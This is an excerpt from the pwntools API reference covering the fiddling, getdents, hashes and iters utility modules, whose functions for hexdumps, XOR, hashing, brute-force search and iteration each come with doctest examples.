(hexdump(b'X'  $\star$  64)) 00000000 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58  $\rightarrow$  XXXX  $\vert$  XXXX  $\vert$  XXXX  $\vert$  XXXX  $\vert$ \*

**>>>** print(hexdump(b'X' \* 64, skip=**False**)) 00000000 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58  $\rightarrow$  XXXX XXXX XXXX  $\sim$ 00000010 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58  $\rightarrow$  XXXX  $\vert$  XXXX  $\vert$  XXXX  $\vert$  XXXX  $\vert$ 

(continues on next page)

00000040

(continued from previous page)

```
00000020 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58
\rightarrow XXXX \overline{X} XXXX \overline{X}00000030 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58
\rightarrow XXXX XXXX \overline{X} XXXX \overline{X}00000040
>>> print(hexdump(fit({0x10: b'X'*0x20, 0x50-1: b'\xff'*20}, length=0xc0) + b'\x00
ightharpoonup '*32))
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61
\rightarrow aaaa baaa caaa daaa |
00000010 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58
\rightarrow XXXX \overline{\text{XXX}} XXXX \overline{\text{XXX}}*
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61
→ maaa naaa oaaa paaa
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 ff
→ qaaa raaa saaa taa·
00000050 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
˓→ ···· ···· ···· ····
00000060 ff ff ff 61 7a 61 61 62 62 61 61 62 63 61 61 62.
\rightarrow \cdot \cdota zaab baab caab |
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62
\rightarrow daab eaab faab gaab
00000080 68 61 61 62 69 61 61 62 6a 61 61 62 6b 61 61 62
→ haab iaab jaab kaab |
00000090 6c 61 61 62 6d 61 61 62 6e 61 61 62 6f 61 61 62
\rightarrow laab \vert maab \vert naab \vert oaab \vert000000a0 70 61 61 62 71 61 61 62 72 61 61 62 73 61 61 62
\rightarrow paab qaab raab saab
000000b0 74 61 61 62 75 61 61 62 76 61 61 62 77 61 61 62
→ taab uaab vaab waab
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
\rightarrow \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot*
000000e0
>>> print(hexdump(fit({0x10: b'X'*0x20, 0x50-1: b'\xff'*20}, length=0xc0) + b'\x00
˓→'*32, cyclic=1))
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61
\rightarrow aaaa baaa caaa daaa
00000010 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58
\rightarrow XXXX \vert XXXX \vert XXXX \vert XXXX \vert*
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61
\rightarrow maaa naaa | oaaa | paaa |
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 ff
→ qaaa raaa saaa taa·
00000050 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
\rightarrow \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot00000060 ff ff ff 61 7a 61 61 62 62 61 61 62 63 61 61 62 and
\rightarrow \cdot \cdota zaab baab caab |
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 6
\rightarrow daab eaab faab gaab
*
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
\rightarrow \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot
```
(continues on next page)

(continued from previous page)

```
*
000000e0
```

```
>>> print(hexdump(fit({0x10: b'X'*0x20, 0x50-1: b'\xff'*20}, length=0xc0) + b'\x00
˓→'*32, cyclic=1, hexii=1))
00000000 .a .a .a .a .b .a .a .a .c .a .a .a .d .a .a .a
00000010 .X .X .X .X .X .X .X .X .X .X .X .X .X .X .X .X
*
00000030 .m .a .a .a .n .a .a .a .o .a .a .a .p .a .a .a
00000040 .q .a .a .a .r .a .a .a .s .a .a .a .t .a .a ##
00000050 ## ## ## ## ## ## ## ## ## ## ## ## ## ## ## ##
00000060 ## ## ## .a .z .a .a .b .b .a .a .b .c .a .a .b
00000070 .d .a .a .b .e .a .a .b .f .a .a .b .g .a .a .b
*
000000c0
*
000000e0
```

```
>>> print(hexdump(b'A'*16, width=9))
00000000 41 41 41 41 41 41 41 41 41 AAAA AAAA A
00000009 41 41 41 41 41 41 41 AAAA AAA
00000010
>>> print(hexdump(b'A'*16, width=10))
00000000 41 41 41 41 41 41 41 41 41 41 AAAA AAAA AA
0000000a 41 41 41 41 41 41 AAAA AA
00000010
>>> print(hexdump(b'A'*16, width=11))
00000000 41 41 41 41 41 41 41 41 41 41 41 AAAA AAAA AAA
0000000b 41 41 41 41 41 41 AAAA A
00000010
>>> print(hexdump(b'A'*16, width=12))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 AAAA AAAA AAAA
0000000c 41 41 41 41 <br>
aaaa
00000010
>>> print(hexdump(b'A'*16, width=13))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAA AAAA AAAA A
0000000d 41 41 41 AAA
00000010
>>> print(hexdump(b'A'*16, width=14))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAA AAAA AAAA AA
0000000e 41 41 AA
00000010
>>> print(hexdump(b'A'*16, width=15))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAA AAAA AAAA AAA
00000000f 41 A
00000010
```

```
>>> print(hexdump(b'A'*24, width=16, groupsize=8))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00000010 41 41 41 41 41 41 41 41 AAAAAAAA
00000018
>>> print(hexdump(b'A'*24, width=16, groupsize=-1))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000010 41 41 41 41 41 41 41 41 AAAAAAAA
00000018
```

```
>>> print(hexdump(b'A'*24, width=16, total=False))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
\rightarrow Aaaa Aaaa Aaaa \rightarrow00000010 41 41 41 41 41 41 41 41 AAAA AAAA
>>> print(hexdump(b'A'*24, width=16, groupsize=8, total=False))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00000010 41 41 41 41 41 41 41 41 AAAAAAAA
```

```
pwnlib.util.fiddling.hexdump_iter(fd, width=16, skip=True, hexii=False, begin=0, style=None,
                                            highlight=None, cyclic=False, groupsize=4, total=True)
```

```
hexdump_iter(s, width = 16, skip = True, hexii = False, begin = 0, style = None, highlight = None, cyclic =
     False, groupsize=4, total = True) -> str generator
```
Return a hexdump-dump of a string as a generator of lines. Unless you have massive amounts of data you probably want to use [hexdump\(\)](#page-317-0).

#### **Parameters**

- **fd** (file) File object to dump. Use StringIO.StringIO() or [hexdump\(\)](#page-317-0) to dump a string.
- **width**  $(int)$  $(int)$  $(int)$  The number of characters per line
- **groupsize** ([int](https://docs.python.org/3.8/library/functions.html#int)) The number of characters per group
- **skip** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True, if repeated lines should be replaced by a "\*"
- **hexii** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True, if a hexii-dump should be returned instead of a hexdump.
- **begin** ([int](https://docs.python.org/3.8/library/functions.html#int)) Offset of the first byte to print in the left column
- **style** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Color scheme to use.
- **highlight** (iterable) Byte values to highlight.
- **cyclic** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Attempt to skip consecutive, unmodified cyclic lines
- **total** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True, if total bytes should be printed

Returns A generator producing the hexdump-dump one line at a time.

## **Example**

```
>>> tmp = tempfile.NamedTemporaryFile()
>>> _ = tmp.write(b'XXXXHELLO, WORLD')
>>> tmp.flush()
\Rightarrow \Rightarrow _ = tmp.seek(4)
>>> print('\n'.join(hexdump_iter(tmp)))
00000000 48 45 4c 4c 4f 2c 20 57 4f 52 4c 44 HELL O, W ORLD
000000c
```

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.unrecv(b'I know kung fu')
>>> print('\n'.join(hexdump_iter(t)))
00000000 49 20 6b 6e 6f 77 20 6b 75 6e 67 20 66 75 | I kn|ow k|ung | fu|
0000000e
```
 $p$ wnlib.util.fiddling.**hexii**(*s*, *width* = 16, *skip* = True)  $\rightarrow$  str Return a HEXII-dump of a string.

#### **Parameters**

- $\mathbf{s}$  ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) The string to dump
- **width**  $(int)$  $(int)$  $(int)$  The number of characters per line
- **skip** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Should repeated lines be replaced by a "\*"

Returns A HEXII-dump in the form of a string.

```
pwnlib.util.fiddling.isprint(c) → bool
```
Return True if a character is printable

```
pwnlib.util.fiddling.naf(int) → int generator
```
Returns a generator for the non-adjacent form (NAF[1]) of a number, *n*. If  $naf(n)$  generates  $z_0$ ,  $z_1$ , ..., then *n*  $= z_0 + z_1 * 2 + z_2 * 2 * z_3 ...$ 

[1] [https://en.wikipedia.org/wiki/Non-adjacent\\_form](https://en.wikipedia.org/wiki/Non-adjacent_form)

#### **Example**

```
\Rightarrow n = 45
>>> m = 0
\Rightarrow \times = 1
>>> for z in naf(n):
... m += x * z
\cdot \cdot \cdot x \ast = 2>>> n == m
True
```
pwnlib.util.fiddling.**negate**(*value*, *width=None*) Returns the two's complement of 'value'.

pwnlib.util.fiddling.**randoms**(*count*, *alphabet = string.ascii\_lowercase*) → str Returns a random string of a given length using only the specified alphabet.

#### **Parameters**

- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) The length of the desired string.
- **alphabet** The alphabet of allowed characters. Defaults to all lowercase characters.

Returns A random string.

### **Example**

```
>>> randoms(10) #doctest: +SKIP
'evafjilupm'
```

```
pwnlib.util.fiddling.rol(n, k, word_size=None)
```
Returns a rotation by *k* of *n*.

```
When n is a number, then means ((n \le k) | (n \ge s \text{ (word_size - k)})) truncated to word_size
bits.
```
When *n* is a list, tuple or string, this is  $n[k \; \text{S} \; len(n) : ] + n[i:k \; \text{S} \; len(n)]$ .

#### Parameters

• **n** – The value to rotate.
- $\mathbf{k}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) The rotation amount. Can be a positive or negative number.
- **word\_size** ([int](https://docs.python.org/3.8/library/functions.html#int)) If *n* is a number, then this is the assumed bitsize of *n*. Defaults to pwnlib.context.word\_size if *None* .

```
>>> rol('abcdefg', 2)
'cdefgab'
>>> rol('abcdefg', -2)
'fgabcde'
>>> hex(rol(0x86, 3, 8))
'0x34'
>>> hex(rol(0x86, -3, 8))
'0xd0'
```

```
pwnlib.util.fiddling.ror(n, k, word_size=None)
     A simple wrapper around rol(), which negates the values of k.
```

```
pwnlib.util.fiddling.unbits(s, endian = 'big') \rightarrow str
      Converts an iterable of bits into a string.
```
#### **Parameters**

- **s** Iterable of bits
- **endian**  $(str)$  $(str)$  $(str)$  The string "little" or "big", which specifies the bits endianness.

Returns A string of the decoded bits.

## **Example**

```
>>> unbits([1])
b'\x80'
>>> unbits([1], endian = 'little')
b'\x01'
>>> unbits(bits(b'hello'), endian = 'little')
b'\x16\xa666\xf6'
```
 $p$ wnlib.util.fiddling.unhex( $s$ )  $\rightarrow$  str

Hex-decodes a string.

# **Example**

```
>>> unhex("74657374")
b'test'
>>> unhex("F\n")
b'\x0f'
```
pwnlib.util.fiddling.**urldecode**(*s*, *ignore\_invalid = False*) → str URL-decodes a string.

```
>>> urldecode("test%20%41")
'test A'
>>> urldecode("%qq")
Traceback (most recent call last):
...
ValueError: Invalid input to urldecode
>>> urldecode("%qq", ignore_invalid = True)
'%qq'
```
pwnlib.util.fiddling.**urlencode**(*s*) → str URL-encodes a string.

### **Example**

```
>>> urlencode("test")
'%74%65%73%74'
```
pwnlib.util.fiddling.**xor**(*\*args*, *cut = 'max'*) → str

Flattens its arguments using  $p$ wnlib.util.packing.flat() and then xors them together. If the end of a string is reached, it wraps around in the string.

#### **Parameters**

- **args** The arguments to be xor'ed together.
- **cut** How long a string should be returned. Can be either 'min'/'max'/'left'/'right' or a number.

Returns The string of the arguments xor'ed together.

# **Example**

```
>>> xor(b'lol', b'hello', 42)
b'. ***'
```
pwnlib.util.fiddling.**xor\_key**(*data*, *size=None*, *avoid='x00n') -> None or (int*, *str*)

Finds a size-width value that can be XORed with a string to produce data, while neither the XOR value or XOR string contain any bytes in avoid.

# Parameters

- **data**  $(str)$  $(str)$  $(str)$  The desired string.
- **avoid** The list of disallowed characters. Defaults to nulls and newlines.
- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Size of the desired output value, default is word size.

Returns A tuple containing two strings; the XOR key and the XOR string. If no such pair exists, None is returned.

# **Example**

```
>>> xor_key(b"Hello, world")
(b'\x01\x01\x01\x01', b'Idmmn-!vnsme')
```
pwnlib.util.fiddling.**xor\_pair**(*data*, *avoid = 'x00n') -> None or (str*, *str*) Finds two strings that will xor into a given string, while only using a given alphabet.

#### **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  The desired string.
- **avoid** The list of disallowed characters. Defaults to nulls and newlines.
- Returns Two strings which will xor to the given string. If no such two strings exist, then None is returned.

## **Example**

```
>>> xor_pair(b"test")
(b'\x01\x01\x01\x01', b'udru')
```
# **2.39 pwnlib.util.getdents — Linux binary directory listing**

```
pwnlib.util.getdents.dirents(buf)
```
unpack\_dents(buf) -> list

Extracts data from a buffer emitted by getdents()

**Parameters buf**  $(str)$  $(str)$  $(str)$  – Byte array

Returns A list of filenames.

# **Example**

```
>>> data =
˓→'5ade6d010100000010002e0000000004010000000200000010002e2e006e3d04092b6d010300000010007461736b00045bde6d010400000010006664003b3504
˓→'
>>> data = unhex(data)
>>> print(dirents(data))
['.', '..', 'fd', 'task']
```
# **2.40 pwnlib.util.hashes — Hashing functions**

Functions for computing various hashes of files and strings.

```
pwnlib.util.hashes.md5file(x)
     Calculates the md5 sum of a file
```

```
pwnlib.util.hashes.md5filehex(x)
     Calculates the md5 sum of a file; returns hex-encoded
```
pwnlib.util.hashes.**md5sum**(*x*) Calculates the md5 sum of a string

```
pwnlib.util.hashes.md5sumhex(x)
     Calculates the md5 sum of a string; returns hex-encoded
```

```
pwnlib.util.hashes.sha1file(x)
     Calculates the sha1 sum of a file
```

```
pwnlib.util.hashes.sha1filehex(x)
     Calculates the sha1 sum of a file; returns hex-encoded
```
- pwnlib.util.hashes.**sha1sum**(*x*) Calculates the sha1 sum of a string
- pwnlib.util.hashes.**sha1sumhex**(*x*) Calculates the sha1 sum of a string; returns hex-encoded
- pwnlib.util.hashes.**sha224file**(*x*) Calculates the sha224 sum of a file
- pwnlib.util.hashes.**sha224filehex**(*x*) Calculates the sha224 sum of a file; returns hex-encoded
- pwnlib.util.hashes.**sha224sum**(*x*) Calculates the sha224 sum of a string
- pwnlib.util.hashes.**sha224sumhex**(*x*) Calculates the sha224 sum of a string; returns hex-encoded
- pwnlib.util.hashes.**sha256file**(*x*) Calculates the sha256 sum of a file
- pwnlib.util.hashes.**sha256filehex**(*x*) Calculates the sha256 sum of a file; returns hex-encoded
- pwnlib.util.hashes.**sha256sum**(*x*) Calculates the sha256 sum of a string
- pwnlib.util.hashes.**sha256sumhex**(*x*) Calculates the sha256 sum of a string; returns hex-encoded
- pwnlib.util.hashes.**sha384file**(*x*) Calculates the sha384 sum of a file
- pwnlib.util.hashes.**sha384filehex**(*x*) Calculates the sha384 sum of a file; returns hex-encoded
- pwnlib.util.hashes.**sha384sum**(*x*) Calculates the sha384 sum of a string
- pwnlib.util.hashes.**sha384sumhex**(*x*) Calculates the sha384 sum of a string; returns hex-encoded
- pwnlib.util.hashes.**sha512file**(*x*) Calculates the sha512 sum of a file
- pwnlib.util.hashes.**sha512filehex**(*x*) Calculates the sha512 sum of a file; returns hex-encoded
- pwnlib.util.hashes.**sha512sum**(*x*) Calculates the sha512 sum of a string
- pwnlib.util.hashes.**sha512sumhex**(*x*) Calculates the sha512 sum of a string; returns hex-encoded

# **2.41 pwnlib.util.iters — Extension of standard module itertools**

This module includes and extends the standard module [itertools](https://docs.python.org/3.8/library/itertools.html#module-itertools).

pwnlib.util.iters.**bruteforce**(*func*, *alphabet*, *length*, *method = 'upto'*, *start = None*)

Bruteforce *func* to return True. *func* should take a string input and return a bool(). *func* will be called with strings from *alphabet* until it returns True or the search space has been exhausted.

The argument *start* can be used to split the search space, which is useful if multiple CPU cores are available.

#### **Parameters**

- **func** (*function*) The function to bruteforce.
- **alphabet** The alphabet to draw symbols from.
- **length** Longest string to try.
- **method** If 'upto' try strings of length 1 .. length, if 'fixed' only try strings of length length and if 'downfrom' try strings of length length .. 1.
- **start** a tuple (i, N) which splits the search space up into *N* pieces and starts at piece  $i$  (1..N). None is equivalent to  $(1, 1)$ .

Returns A string *s* such that func(s) returns True or None if the search space was exhausted.

# **Example**

```
>>> bruteforce(lambda x: x == 'yes', string.ascii_lowercase, length=5)
'yes'
```
pwnlib.util.iters.**mbruteforce**(*func*, *alphabet*, *length*, *method = 'upto'*, *start = None*, *threads = None*)

Same functionality as bruteforce(), but multithreaded.

**Parameters** 

- **alphabet, length, method, start** (func,) same as for bruteforce()
- **threads** Amount of threads to spawn, default is the amount of cores.

# **Example**

```
>>> mbruteforce(lambda x: x == 'hello', string.ascii_lowercase, length = 10)
'hello'
>>> mbruteforce(lambda x: x == 'hello', 'hlo', 5, 'downfrom') is None
True
>>> mbruteforce(lambda x: x == 'no', string.ascii_lowercase, length=2, method=
˓→'fixed')
'no'
>>> mbruteforce(lambda x: x == '9999', string.digits, length=4, threads=1,
\rightarrowstart=(2, 2))
'9999'
```
pwnlib.util.iters.**chained**(*func*)

A decorator chaining the results of *func*. Useful for generators.

**Parameters func** (*function*) – The function being decorated.

Returns A generator function whoose elements are the concatenation of the return values from func(\*args, \*\*kwargs).

# **Example**

```
>>> @chained
... def g():
... for x in count():
... yield (x, -x)
>>> take(6, g())
[0, 0, 1, -1, 2, -2]>>> @chained
... def g2():
... for x in range(3):
... yield (x, -x)
>>> list(g2())
[0, 0, 1, -1, 2, -2]
```
pwnlib.util.iters.**consume**(*n*, *iterator*)

Advance the iterator *n* steps ahead. If *n is :const:'None*, consume everything.

#### **Parameters**

- **n** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of elements to consume.
- **iterator** (iterator) An iterator.

Returns None.

**Examples**

```
\Rightarrow \dot{i} = \text{count} ()
>>> consume(5, i)
>>> next(i)
5
\Rightarrow i = iter([1, 2, 3, 4, 5])
>>> consume(2, i)
>>> list(i)
[3, 4, 5]
>>> def g():
... for i in range(2):
... yield i
... print(i)
>>> consume(None, g())
0
1
```
pwnlib.util.iters.**cyclen**(*n*, *iterable*) → iterator Repeats the elements of *iterable n* times.

#### Parameters

- **n** ([int](https://docs.python.org/3.8/library/functions.html#int)) The number of times to repeat *iterable*.
- **iterable** An iterable.

Returns An iterator whoose elements are the elements of *iterator* repeated *n* times.

```
>>> take(4, cyclen(2, [1, 2]))
[1, 2, 1, 2]>>> list(cyclen(10, []))
[]
```
pwnlib.util.iters.**dotproduct** $(x, y) \rightarrow int$ 

Computes the dot product of *x* and *y*.

## **Parameters**

- $\mathbf{x}$  (*iterable*) An iterable.
- **x** An iterable.

**Returns** The dot product of *x* and *y*, i.e.  $- x [0] \times y[0] + x[1] \times y[1] + ...$ 

# **Example**

```
>>> dotproduct([1, 2, 3], [4, 5, 6])
\ldots # 1 * 4 + 2 * 5 + 3 * 6 == 32
32
```

```
pwnlib.util.iters.flatten(xss) → iterator
```
Flattens one level of nesting; when *xss* is an iterable of iterables, returns an iterator whoose elements is the concatenation of the elements of *xss*.

**Parameters**  $xss$  – An iterable of iterables.

Returns An iterator whoose elements are the concatenation of the iterables in *xss*.

## **Examples**

```
>>> list(flatten([[1, 2], [3, 4]]))
[1, 2, 3, 4]
>>> take(6, flatten([[43, 42], [41, 40], count()]))
[43, 42, 41, 40, 0, 1]
```
pwnlib.util.iters.**group**(*n*, *iterable*, *fill\_value = None*) → iterator

Similar to  $p$ wnlib.util.lists.group(), but returns an iterator and uses [itertools](https://docs.python.org/3.8/library/itertools.html#module-itertools) fast build-in functions.

#### **Parameters**

- $n(int)$  $n(int)$  $n(int)$  The group size.
- **iterable** An iterable.
- **fill\_value** The value to fill into the remaining slots of the last group if the *n* does not divide the number of elements in *iterable*.

Returns An iterator whoose elements are *n*-tuples of the elements of *iterable*.

```
>>> list(group(2, range(5)))
[(0, 1), (2, 3), (4, None)]>>> take(3, group(2, count()))
[(0, 1), (2, 3), (4, 5)]>>> [''.join(x) for x in group(3, 'ABCDEFG', 'x')]
['ABC', 'DEF', 'Gxx']
```
#### pwnlib.util.iters.**iter\_except**(*func*, *exception*)

Calls *func* repeatedly until an exception is raised. Works like the build-in  $\text{iter}()$  but uses an exception instead of a sentinel to signal the end.

#### **Parameters**

- **func** (callable) The function to call.
- **exception** ([Exception](https://docs.python.org/3.8/library/exceptions.html#Exception)) The exception that signals the end. Other exceptions will not be caught.
- Returns An iterator whoose elements are the results of calling func() until an exception matching *exception* is raised.

# **Examples**

```
\Rightarrow s = \{1, 2, 3\}>>> i = iter_except(s.pop, KeyError)
>>> next(i)
1
>>> next(i)
2
>>> next(i)
3
>>> next(i)
Traceback (most recent call last):
    ...
StopIteration
```
pwnlib.util.iters.**lexicographic**(*alphabet*) → iterator

The words with symbols in *alphabet*, in lexicographic order (determined by the order of *alphabet*).

Parameters **alphabet** – The alphabet to draw symbols from.

Returns An iterator of the words with symbols in *alphabet*, in lexicographic order.

## **Example**

```
>>> take(8, map(lambda x: ''.join(x), lexicographic('01')))
['', '0', '1', '00', '01', '10', '11', '000']
```
pwnlib.util.iters.**lookahead**(*n*, *iterable*) → object

Inspects the upcoming element at index *n* without advancing the iterator. Raises IndexError if *iterable* has too few elements.

#### **Parameters**

•  $\mathbf{n}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) – Index of the element to return.

• **iterable** – An iterable.

Returns The element in *iterable* at index *n*.

## **Examples**

```
\Rightarrow \dot{i} = \text{count} ()
>>> lookahead(4, i)
4
>>> next(i)
\Omega\Rightarrow i = count()
>>> nth(4, i)
4
>>> next(i)
5
>>> lookahead(4, i)
10
```
pwnlib.util.iters.**nth**(*n*, *iterable*, *default = None*) → object Returns the element at index *n* in *iterable*. If *iterable* is a iterator it will be advanced.

### **Parameters**

- $\mathbf{n}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) Index of the element to return.
- **iterable** An iterable.
- **default** (objext) A default value.

Returns The element at index *n* in *iterable* or *default* if *iterable* has too few elements.

# **Examples**

```
>>> nth(2, [0, 1, 2, 3])
2
>>> nth(2, [0, 1], 42)
42
\Rightarrow i = count()
>>> nth(42, i)
42
>>> nth(42, i)
85
```
pwnlib.util.iters.**pad**(*iterable*, *value = None*) → iterator

Pad an *iterable* with *value*, i.e. returns an iterator whoose elements are first the elements of *iterable* then *value* indefinitely.

## **Parameters**

- **iterable** An iterable.
- **value** The value to pad with.

Returns An iterator whoose elements are first the elements of *iterable* then *value* indefinitely.

```
>>> take(3, pad([1, 2]))
[1, 2, None]
\Rightarrow i = pad(iter([1, 2, 3]), 42)
>>> take(2, i)
[1, 2]
>>> take(2, i)
[3, 42]
>>> take(2, i)
[42, 42]
```
pwnlib.util.iters.**pairwise**(*iterable*) → iterator

Parameters **iterable** – An iterable.

Returns An iterator whoose elements are pairs of neighbouring elements of *iterable*.

# **Examples**

```
>>> list(pairwise([1, 2, 3, 4]))
[(1, 2), (2, 3), (3, 4)]>>> i = starmap(operator.add, pairwise(count()))
>>> take(5, i)
[1, 3, 5, 7, 9]
```

```
pwnlib.util.iters.powerset(iterable, include_empty = True) → iterator
     The powerset of an iterable.
```
**Parameters** 

- **iterable** An iterable.
- **include\_empty** (*[bool](https://docs.python.org/3.8/library/functions.html#bool)*) Whether to include the empty set.

Returns The powerset of *iterable* as an interator of tuples.

# **Examples**

```
>>> list(powerset(range(3)))
[(), (0,), (1,), (2,), (0, 1), (0, 2), (1, 2), (0, 1, 2)]>>> list(powerset(range(2), include_empty = False))
[(0,), (1), (0, 1)]
```
 $p$ wnlib.util.iters.quantify(*iterable*,  $pred = bool$ )  $\rightarrow int$ Count how many times the predicate *pred* is True.

#### **Parameters**

- **iterable** An iterable.
- **pred** A function that given an element from *iterable* returns either True or False.

Returns The number of elements in *iterable* for which *pred* returns True.

```
>>> quantify([1, 2, 3, 4], lambda x: x % 2 == 0)
2
>>> quantify(['1', 'two', '3', '42'], str.isdigit)
3
```
pwnlib.util.iters.**random\_combination**(*iterable*, *r*) → tuple

Parameters

- **iterable** An iterable.
- $\mathbf{r}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) Size of the combination.

**Returns** A random element from itertools.combinations (iterable,  $r = r$ ).

## **Examples**

```
>>> random_combination(range(2), 2)
(0, 1)
>>> random_combination(range(10), r = 2) in combinations(range(10), r = 2)
True
```

```
pwnlib.util.iters.random_combination_with_replacement(iterable, r)
    random_combination(iterable, r) -> tuple
```
#### **Parameters**

- **iterable** An iterable.
- **r** ([int](https://docs.python.org/3.8/library/functions.html#int)) Size of the combination.

Returns A random element from itertools.combinations\_with\_replacement(iterable,  $r = r$ ).

### **Examples**

```
\Rightarrow cs = {(0, 0), (0, 1), (1, 1)}
>>> random_combination_with_replacement(range(2), 2) in cs
True
\Rightarrow i = combinations_with_replacement(range(10), r = 2)
>>> random_combination_with_replacement(range(10), r = 2) in i
True
```
pwnlib.util.iters.**random\_permutation**(*iterable*, *r=None*) random product(iterable,  $r = None$ ) -> tuple

#### **Parameters**

- **iterable** An iterable.
- **r** ([int](https://docs.python.org/3.8/library/functions.html#int)) Size of the permutation. If None select all elements in *iterable*.

**Returns** A random element from itertools.permutations (iterable,  $r = r$ ).

```
>>> random_permutation(range(2)) in {(0, 1), (1, 0)}
True
>>> random_permutation(range(10), r = 2) in permutations(range(10), r = 2)
True
```
pwnlib.util.iters.**random\_product**(*\*args*, *repeat = 1*) → tuple

# Parameters

- **args** One or more iterables
- **repeat** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of times to repeat *args*.

**Returns** A random element from itertools.product ( $*args$ , repeat = repeat).

# **Examples**

```
\Rightarrow \Rightarrow \arg s = (\text{range}(2), \text{range}(2))>>> random_product(*args) in {(0, 0), (0, 1), (1, 0), (1, 1)}
True
>>> \arg s = (\text{range}(3), \text{range}(3), \text{range}(3))>>> random_product(*args, repeat = 2) in product(*args, repeat = 2)
True
```
pwnlib.util.iters.**repeat\_func**(*func*, *\*args*, *\*\*kwargs*) → iterator

Repeatedly calls *func* with positional arguments *args* and keyword arguments *kwargs*. If no keyword arguments is given the resulting iterator will be computed using only functions from [itertools](https://docs.python.org/3.8/library/itertools.html#module-itertools) which are very fast.

**Parameters** 

- **func** (*function*) The function to call.
- **args** Positional arguments.
- **kwargs** Keyword arguments.

**Returns** An iterator whoose elements are the results of calling  $func(*args, **kwargs)$  repeatedly.

### **Examples**

```
>>> def f(x):
... x[0] += 1
... return x[0]
\Rightarrow i = repeat_func(f, [0])
>>> take(2, i)
[1, 2]
>>> take(2, i)
[3, 4]
>>> def f(**kwargs):
... return kwargs.get('x', 43)
\Rightarrow i = repeat_func(f, x = 42)
>>> take(2, i)
[42, 42]
\Rightarrow i = repeat_func(f, 42)
```

```
>>> take(2, i)
Traceback (most recent call last):
    ...
TypeError: f() takes exactly 0 arguments (1 given)
```
pwnlib.util.iters.**roundrobin**(*\*iterables*)

Take elements from *iterables* in a round-robin fashion.

Parameters **\*iterables** – One or more iterables.

Returns An iterator whoose elements are taken from *iterables* in a round-robin fashion.

## **Examples**

```
>>> ''.join(roundrobin('ABC', 'D', 'EF'))
'ADEBFC'
>>> ''.join(take(10, roundrobin('ABC', 'DE', repeat('x'))))
'ADxBExCxxx'
```
 $p$ wnlib.util.iters.**tabulate**( $func$ ,  $start = 0$ )  $\rightarrow$  iterator

### Parameters

- **func** (*function*) The function to tabulate over.
- **start** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number to start on.

**Returns** An iterator with the elements func (start), func (start + 1),  $\ldots$ 

### **Examples**

```
>>> take(2, tabulate(str))
['0', '1']
>>> take(5, tabulate(lambda x: x**2, start = 1))
[1, 4, 9, 16, 25]
```
pwnlib.util.iters.**take**(*n*, *iterable*) → list

Returns first *n* elements of *iterable*. If *iterable* is a iterator it will be advanced.

#### **Parameters**

- $\mathbf{n}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of elements to take.
- **iterable** An iterable.
- Returns A list of the first *n* elements of *iterable*. If there are fewer than *n* elements in *iterable* they will all be returned.

# **Examples**

```
>>> take(2, range(10))
[0, 1]
\Rightarrow i = count()
>>> take(2, i)
[0, 1]
```

```
>>> take(2, i)
[2, 3]
>>> take(9001, [1, 2, 3])
[1, 2, 3]
```
pwnlib.util.iters.**unique\_everseen**(*iterable*, *key = None*) → iterator

Get unique elements, preserving order. Remember all elements ever seen. If *key* is not None then for each element elm in *iterable* the element that will be rememberes is key(elm). Otherwise elm is remembered.

# **Parameters**

- **iterable** An iterable.
- **key** A function to map over each element in *iterable* before remembering it. Setting to None is equivalent to the identity function.

Returns An iterator of the unique elements in *iterable*.

# **Examples**

```
>>> ''.join(unique_everseen('AAAABBBCCDAABBB'))
'ABCD'
>>> ''.join(unique_everseen('ABBCcAD', str.lower))
'ABCD'
```

```
